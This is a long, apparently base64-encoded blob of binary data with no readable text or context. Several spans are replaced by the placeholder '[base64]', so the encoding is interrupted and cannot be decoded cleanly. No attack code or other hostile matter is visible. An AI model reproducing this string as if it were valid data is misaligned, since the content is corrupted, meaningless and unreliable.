vWtBfAHZzCddWEDZ9YEIEABCjAFKzAFAiAAq7AKCtAKXOACEWAGZoCGfhCTZ4ZJkXFS3mUuf5CiOql9K9Ki37VGP+AMezYOFf+QogkLvjXHsBLbo+t3vjnqnxTrI5DRBSelCmt7tkLwBcagdBdYnmdwBeRQra0gIs7Qv/Q7mH97v6PWAJj0BqJLp0KAACowwIQJAYTQPBMwDhC8mRDwA5owwDvQBUr3B0QAB0qLll/QvQJ8wWgpsxV1tLWwtHGLwgLgCsS4A28AB7KKwqmalv+7jrlZAK3wtVx6AVdACAywAz9gwxqrCWcQqYhgkJR7AVAcxVB8uZu4A3wKwRCwDZe5vygcDnDgDPw7v0LQCm/QczkKoEw0oFC0keAKu2eQoNV7BnhwMVHwUSCgADSwCrpgBkYgAAqwCi5gBrrwrnEQB79wyL9QyCD/91xuAL13cQbwci7lcr3usr1AuWff5b0xB77y8ofqS5FOqLo7x5/8eX6lvJT+mcr96ReQMQGRwI84DLW1AKiXyYv8dgZRcAFKGg7/u78UoAK6zJYXoALE/MCIScwUILWX+cjOAK3hsAVPC8RgSw7jQLNycAbNjMM/qwk/nMOE+QeAKgeuQAQIULgbewWasMAoDAc/MAFYtbexTL+mqgAFQIwTcMTxzLhSvM8XkLZkjGmuilXj0M2kSQwXEAVEvAMjgMSDSQRLPG5U+56ymrYUnZb1MA6UysB0CgHgjGkgjMNwoAkYoM6kycs/MK6ou5T8uboWSaC418Zu3AgQV720/4tpHvUASSC8uqALbpAEFCAAgNAJUdAMAqCSXGAGM7C8gGAEz9BmDzBokeYK8DIiQBm+J1cBl/yimOyTK2fVM1q+A4GjDjuIqhvKSEnKZE2IhiiIDVtSCPzWJ3XFg8nP/FyllzC2mNkFHdAFt3wFFwDLk0nGZ/ADT7AFIFDMxAxyzvUA/PwAu3ACPzC2l7kDfyAA1aoCzZDP5DACuycHf7DBsUwOJ8DQYOsMnEC1xuAMTwC2rUAE/RzPX0yuV9sKYpzP3QgHu+pLRnwCzbBmZhZdSVCtF/Db0JUE3XgCFVDL//[base64]/gBk2OzMX8y8X/DK3DrAJw0ASMTgFNjpatkNzlyW87EAlebudX4LYT4AyZLgRE8AfGNmqd4AfESsOEC8E8y+byTA5XcAZ6Ld4lXQzFwOpeTAQjfcy0TpgUcNIpneKYQwhblpHbquKrSwgyDXGu8K20+8aziwHFfQoI0A/NkAcRsAqnEAzN0AkzMAv3CgjKOwOJHAfQsMhpxgk37pekBsn4QL0d3tXZ++Hca6I96QwjIFNYvaIEwQYWYJQqrdazd8qCqLoCD+PnS5Q3bgwVANhpmQRbsAukwAGkMPEUTwpbENyTSQwV0AAWqNeDepZwQNKDSQHBOQpz2bHEIANqWdF5qQA/UADq3so//+DMW9Ddk3nQrvACjzDmii7nP46WF/AEIk+aoW6BV0sEKlCtos3qQnABtL4FxQD1UE/rKp+WcDAC0/kCFeAGvU3nXv/1YB/2Xt8MrdDOZfkHV6CWstmNxMCPDK+ka2/O/8vXlX7PcPD2Vg+4ctDpn17dZPkCuhCe2ikHDXDEVU+/cPAEf33BB30G2yLrpKkCFBDNaHnerj3Xjk6YZV+7n7ws/LkDb90AxkALxmADoGADO2AKc6jsxkW71fsEz9UPICAAMIAAnbACgLACwQsEAjALywANvZ8MR20GcTAL0JAE0dXIUL3ukfwHQMnhbqS9KjKwmOy90w++KVoBFsDvA//x60dZBSzNRMTu4i6O1swC/kr5yT3qCl8Q+Y9NBJqgCVFwBVEg/5pABCewCz+flhAAEIVeyCHYZcIbCELgXBDS0OFDISdkCLlCDuJFjDLg/[base64]/gx0NGhizwWIGi19LllCZRYXKLxOmKjT6c4b5nz9bVjZTQENXHEBxkk0RAASaNGkKlkEDwqWWkWPeQbDc0if3BPdd8Px58+PHuD8V3rwZV2FcpB/[base64]/yqwCX4YkiVItyCFgwtYQ1OGKwgcZ78fWqkxSzhG2EoOY37QZCobMTqMA6lUe+gCcmKVdVY3nDkDMAbOyOtGXs/0tU9gb4RjlBeQCmww1X7tNVhlZSDnh1EbcLSZJKpVi9mGKOAgWSEQfajaOj+LqYMuCiCtWWBPI6JSbG9sxRkOWaRtghd0a6C3GYSbRThflujXX+GW+OQTU3KArpE3WPpmimSw+4ULLlYQYJbwEhjlBARAcEQXXdKbYj0YVooEt9j6EPMPAO/7Y1MG+0NQvwXrO3A/Z2om0L8KCphQQnlnA5GTEDkBkcQqCCF6RKONjg1oEI2pYoJ4e77QmHEuQf9zShmaIYWIGj/1mggOmgn2kgKW7KKLM6KwSM1faxRbBgQQoNbaa41Uge5rr1gsthcKGeHTZRtSgRojuSTlhFbgUEDxxRXgQAUpQftjyQIwAPzMC6aK7FOfKMhyogNgcOnMRQl6oZIpiZGBGNZb/5NVUgIX4Azd6nVFAF+fgFaOR14wpgBnImsqnBOIaCUjXi+SwZk/dkAKKaXWIivcwAeVvixiIJDpLqQKUbv6dtHllRpnjCFoh0jAnjMJ8DcLh1UsN/PW7WakvCA0PW0S/8zTMCgM3XC0Ah+1WVGKXqQbULhgBr+ggsCEswYorGEQg1jGIKAAhWUsYQ3+8gUmDIb/[base64]/[base64]/eTslQm0EAEa4wzbqGVwahqe4LwoBIIRDjAKrL7uoU27VDrne9pHWvYkdQCOY+TynvfS1kvabZ/ta1azFBShcacAb6dEq8dj3cCSyiWBXAoWsUGN2NBKonTZBCnODk8AO2cElNZBOcSTDUBeJ0AgiEYY0Wwk0CjOGbBlp0gssIRQ006lEcO6EMGgjFBEfqi2yE8AEIgMYUVvELI7SUC47/AEE2pDEDM8wCCIAAxAqS4TEdsuQPsTFqG1/wyKUG6EEAikQFUrbEHzTxqk1Mc1YhJKEqdhWtVaCzFwkx1kIQDc9nLRqdndZnowlNjUfDYhXgqD34/A4CvOWtCkihCWdYrmuarRFoQzw69MoAAq7oA9q+pyZFPnYzb2sso4N7SFEroC5d2EEhnFFfUUP2LNt8ywmuEDxNbuYEHAiLTorxhCsIpKD68+9mSUlbyF5gF3CKC6tOiUjVFeVso9mcZG/0hf5kGHJ3NAk5IAABW3wbAq3Qowyo0QwOXCFP6CToGXAXa1Sb+7PkiPcd2QtvUS/qEQSdAI1yzUx8m7q+AN8s/3nPhs4/aILR+MZbwx1Ot3/2ct+8M3AD/gDNeFM6n3mtlKkfe8h7pxJ/L8CFkOR2W5T/kxqta93qPk6Mk6McujW6AALoPYpGlKxksPnIvSKQL4uKFKM31oATPhqKCi5DpDXoaA0quIaQhTAb0JgYILiQwggowMnHWMUsVhCHPMRhFYBYhXeyAYOoqwQDDXBRhfhmkD+EuUFmvtmZZZZmJioRqwqqwFYl5KKnBd6tTnPaGcJQD8QnXvGLZ3zjHY/4RUOgAiYqRKfk1nA62scN0bT3LQHkBlI0/J+UnUBBNVGmxEIbkc0gXDMy8/rMEA7VqoR9ZlrxgyqwGpKcB7kKlv9NKVh5WwAShm9EYjUWOLjhB4U4W+V4PxFy9JX4iLyAVKhyglK6gfgfF4K0z1YTgD6fGD/4Az5OEJYkoAUB7L2jIVvBAbfoZBfkUAXzC9s7MhH8kCq45GI3S/[base64]//[base64]/AsmQWxHZmKkworHP/CU51M267s+fMxHquircQAFdXyeQoij58snZ3iD02NAFYSJRuiDCnhBd3xIjVi+M6yCj5ioGYgx/18YwoziqKPDMRzbqJDiqBpAABESsiSgge4ABBQKA11IhuyIg2PQhTAwgogRAAFQgGdAu6BSiWwwQ7eDjz4IyrhjQwZxqqcyECI6kBFIGWc4EHwYgVvbmTgbET3MED0rBPrAHYiESE3IQYS5AnrCx1qZvDfYvAZMLoZ0hrC8Pu/aMtOjt05swE5ErPjBmlyzJeSKBI/wGxo8jStQAE0qrmgiBU0iB2dohC7otNbaSphYDHtpAGScvmKEwLORlqdowC9AiPY7AM5sQM60wXKagG10twakDAdbi7MIh8NAyDuiBlKIgkLYxj7olK18SAUwp307mwqgR97LnEypD6nSD//92I/[base64]/MnXOJ9AwWnuTbeM8S4IWgnoEhnSDXlMJ2WvAJOgwQJU/NxgHbazMSOBNzqOGHamESqgHRn1USI3USsAFjzg45TxGQGxAOMDSdhQoZLzOEKVByUFQ3QBPoBvCCeIokHLCC2qDNoCCKbggKMAhVx1CkNIASOmHB+iHbHiG7sjPXyi7KTOPY2AhBaCAZ/iGswuZqAuZKHCjMxyRtgvKR3pKfCizCnjQSHDKq8I7fHiiNpsQPAS8qqQzs8qzTOTUUGUmEG2FSKCzPYvXPKuCPnAuR1QutgMFY9hXYwhKf+2DbpjAA+hEGyzTgfXEC2jRjkOkzirMKKgA+PgDZ3gCV4ov/[base64]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[base64]/wCpsABDl2opCj/oD0AB1/CGGPVNoZK7oQbwmrJcSCV5AK1Cwi2kFKBtiqGP926dOs25MelylGhqnCjiTDUcM1kI0AAWAaRSFVidIlRpQIR3I2rwnEW8cSWs5QBH7hA6i7x1axZF1rVCkEzFYllUy9vHiqcEVVas+/GlxzlxEm20K9vf0sx08tbRSK+PcYfrVDQTBJJULPcbIKdwEF0s8VHXVV2NdKHD860AiFVUk0HWCSjnLdhKyTslAkoNrhgQgQzzLDEDBFE0AYUg8RYhwYahBJKNDXWGEoNddQwyDKDrDHIjRqU8cADMDzQD5NIJtlkEt8880wTTdCggAICCLDKKgp8k002AomJ/6RAzVTxCkpLLZWUQ69UINEIkcjJ0UUfdYQPCR+RtCcbX6H0UiA+9MSToDg1UmghhyK6aKIqnbGToDLJ5FJSRKWZkFITRPLUeVO5UcErob7y0FdglVqBJhzssgs5nUJFwQkLtkqeeRFqkoNWQ/zRV3mUCYabVBQ8odxUpPgGWHrD9THWX78dQA4GyZVHzhNPkFIMtltwMJh5GFTQXiEkYEjdE5pEMStUF+zWLAInUCfAt+CSQGx56eFEwhO7yDUbeieMMMR22nXTRyNXnLBLfq4q/[base64]/xS92kfQ/QhqlalavUHCSdYq/J5FGhSOwUq+P77gWpd8LvvMtj1x+uv8+XXhszBTC635XHAGLLOFNKHZGSNa1m09JJjmxudbUtEZt2q5pVkAihMzRNRnAuYuuax9TFe7QXiDL3UOWz/[base64]/4gZ0w4oySlGRCxolJoFRSqMvhxFCX2xxNDJXJzu0EUoQaFEwi1xI2lW5TC/NWqF4HO7CMqg+BeJMBaVien0Wi/y/[base64]//gZkSikBE5JRIfjPOI40YSCR9gbwgzqcknNZnJzV3Sc5XsJKRwkihGFconNQmEpSKLFFMqjHWqFFUrsdcHdrwuEI3ABwZMKlN8sFC0rtIE8l4xhFc0wp2uEiZ1iIGZY3IgmVFwZDM7Ba1/Tgu1Q6hkFXzgWupoMwbGwcc4z6MCTbiMOio4FnUME7PHDIGdIwDoSB9WoY4p7BKFmKg+0QfMnJE3u+0xboDWV9zzfiUQwwUMCltzwa+wA1WidZgPNGFa8xwvpUAsTxIeYB5kOvcBCJQpEUFBC6Ll1AUzUBpPaVQHKGRxCVvjGhe/2MUNdzEBTPUFVMfWJKlG9QFpVAD/V/PAhVqYoRaAgAYCQAACsiqpTAU6AeDYytainAlNgiSBnCJR10QykiQkwAdfW7fJQhm2kk2+JOagTMnBbjJQNJnUS3wwuqBwua1tHQJlIQoqzGJ2m6NK5Sv+oF+FDbG05QUMSkO1l/[base64]//0JDIMxqRtWQ1JNsNQ7hHiqTSJbNuDwhRVwQRf2NkOLayEAGsy4jneEAYGS0IxyFGUIRAmKwb0MFMieyZVvkishh6ynIkfhyI0IVXAzSRPPNnmwhNXcYZ0scsBqnOEkhyzKGd5lLoe5U25Qp6hWS+a3ovkVOVizq1qBjwWQYL/nUcACjKva8XZKBdB+FnarFVvUvoIeny6vXYIudFy4CgM5MHQF1Ocq9sUJiL0xj7CUo8x4zvq6wbwCBE59gGS81dD6pPVKi3GfuWMroYEwtHHVEYlWRzM1eN+mcVtb63WG17j5vS8JAgGKEYRvF/QpRjnLIvct7IIUboAnP2+msP/5Sc9d+iMFvSgwAh/QAhQuMFECEpCiNnB7RuCmQri1yGFToLvcSlW3CUwgEKqSOG9jAwENVpAMXYSh+GEww/FfjIBsNMOOZWrGjBdQlJVPv/pcDoScH37kOmUEIxIpMhvcZ/[base64]/gQIoTNSxg6FJoaEJF0aNADtk2j7FQEm9FjyxlstgAAa4wQlc4Fpghhgy1x+Agn+BIIHJzBCRnonQQuo5GBVwm9LUAbiJ2xZp2IZpGCaAUSB2kQkwVTEoCZmQ2O5JVTZEgyqsgC64SBhEQPHVAlgpQIyBwN3cUW8wkCiAwvVZH/3Nn14EQQ6MQMVF3CBJBEmUhAVIRCo2Qt9kXJMtACV9nC1K2ZSl3y7uYsltXKCQDv0BBT7c33m8XP/FnJz1n6G1zs0N4B1EwiqA4LPcQXWtUAUqF7HAAXbZDg29WtM9HXkdDzsAYNaZoEQFwggsjO7IyRMChguWB6wcHQ754EUF/9MJJJd5XEBMxeAfZOHfxYA6mho1okfi/d3i6WO9oNT//R07WKF5ZNQ1Ft7hvdZBvoIPiJBFXMHRHQAFREEkeJAtDoEUDoHmqd0bsiMJFIIN2MAR1eGKsF4TyYgWwd4WDWJSqcEf/qEp4F4mNEO73VHZZEMTzBsXFB8uRAAuVOIodEmM0ViSMB/0JQEGBAL5LdzKjWLKnUkgCFkqcl9GjAAjsQEbTIT4kZZeeFaUud/5WdLl2OIC0MQC5OL7jZz5lV8maSVktdwx5p9eyNxf/mUqfYXN4dz/xInWqR05pNoPEuRAUUd4dIo3ElcFeKAxQt2glWM38V2iVcA60ENrOf/[base64]/RmcXkJWTbhOV6LikXmEnbjiSOQJCZBAKi5AWsZlJsFlI8wliZLoiJooXMbliBaWXNZlXr5o/I1iMS4MMlpl/+3D/gVmqGjnM4bn3hXkDDbmStFQMyRdSH2MOqmDOOb/[base64]/GZwSjMEa3izQOMFQI+loNCVhA8aMpFKEaeYsXdAT7cAZy0IlmWpYZyqMWh3KHkooiGa4qK61ye6IjiBIi66Ps5ayDcQWbc0i3Bwcvpg16A/8IQqMMyBuZqsQM9LIAm6Cm8+o5gjMAd/FPAHmy8RsECvKk6AuzBNoPDqoCxHKxguIHDwgF/qAM75IDBIqzHfuQCvEKmuivCwoG3rAOYtcJBHSwCBIdwtQLxCMsJwKtgEMHM/g7L5EDTxSkJwOzHupTHNgMpMEjAwoEq/IEWPCrP+qzHNq3Hhoij3qkPMB4p4McDBJuTCBzEOgMNQmo5SuE5uBfT4uwJ3AEohEpuVmEUROwtQS2cssOYDkExxusJ5B/cgm1Jzq3T0my17K1A+UtL0iFMjiq3rQAVnCoV/[base64]/G7BE4gIpGZCMV4L/BZD5bmv3A2tqryvtkTL+fZv967WzTFI/iaw/s5vI9ypFkRC++IH+mqLwtKDPmwK/sLvLnCAwmbCCJwA/m4wGfIvtqhvFGAAAnNvBfDrmGbCHYBwApPCEywIygAwB7gBx9Qwtmzwqw3B255DELxwBiswEcOvxdxB1LL/gwsb0BNwQGe4hX1YHhLf7Z3eKdy2Kwxrr/[base64]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[base64]/8BReKzgD42LIgvCv78kzg/Eu7IoeAKCHywwAUV3BjkCUUe+UBJ0isYw5QPTrnDD0kE8eUSteihh0z0sVnIjdShWZ8epHTSL4E4ClNLpQxVakelwkoqSiFlfbpVp5M8SGgorY4yShe1vqpSvMD0GsyHuF500aPNVNpotPcpZ20g1YknUZSUTtqnpE/yCW1PF7X7brnpJhttkdwOa220DT077bIZ1dIjrhsKSwudHzfzUiqzLkctzAXHu2+8OZcb8bTH9tJxwSov0ukhEQsClMZcD3bXGSIYZDITXCAW985078y0KZrFDZfWIjCD2nCvXSWZbYOrNlxwV6kFlzAooEH/AQrWzeaBdp8rRl7qWpnhFO/aCKWOaOoYBDx/F7DDlCUGZtBkCNmT5L2G59sv4vtGmLg/HvDZ+EA5SNAAHwTAApIMgQYzmXpM1kD1mCdDB9NQzERUohMRqUgIWUhhDmKWg3xQH0SLXEfQNre+baVvTZOakGDlNKoVRIWFadoLBZMlG37QLx4R2+NGOLmNPGSEQFSalyJnuMgVEXFkQpoJ/1SnMglRVKEyodz81rnA2Ulsokuc4iolliISjXFis+GojtgoIDKEgytSEqAI9TcrlnCIXgTi2bCyoq1xEHWpS9GsGOM6XOlqMkv4VWRslwkbAKxYnEmW7hQQrmSsRnhh/9CFEaolAGspwJLJSEa3wtXJcAEiDLV4RisEQIFsgIAGCFhOP2AwryRQJwmDGAQU9IWvJUChDhrQQB3WQAVTLIAP7VuCKRZosBT5QBH2Y0MO4BMfHuBHf/yB5v/[base64]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[base64]/I6P48hAQGFEBpuAUUiMO4mD6nnLhPGkKFOAZaOAppbL5avT5VEEAQgEKIpEKMMErvxIKLDEadKmw6iCxAKYNDmTNIMt+1mct7YDOJmvmvIzmRKEuRUHn9DIHzNQVc24BAlMwu2BNEzQSFNQ65UAOHoFO77QPJIFLF0AfvtNP2/QXR7MReOAMGLMb5qEPBLMCeKAR/MEceqBCG4wdBPMFduBP/VQknBMyI+GZGhU6P9Mkp04LSqIrJtUfjKERzkAwY+ApQgK3yqEbuiBW/UEQGsEYBPMRukBWdTVWd1VWIVLr8PNSofMRQI0ZdVUwUxU8eVVXZTVXfzU+Je81g5MB/4R1WBszPL2gG+QgNbkVNWk1VRlzNVGzC+yzHAQTVSfAUanrMiuADKKAPvOzulCPPF/gDizVHBigTuFRMO/AU/WVAbrhHOCOZs4BXRtBQR9TDmimCy5zQCdPWIehCMiAEIb1OvdzQnFLEiKVZorxF1EB6fiAwyJgJTmsJZcgAmhSMV6BFkJURF/291bhWe6wJw9ON4RyR2U0D3Y2DvKgRisJk9Sqk5iPD6uHNravN/xwBX7DWmhAyXqJCtSACriDCnxBLM0PE6NhDUqDBaDg53JAme5yfexM5iJmLsGM5hRBEQDQTAHkmvQSTXcOFhmzVgXBHwLUH4ChCIqgAv7UHP8CAegYMw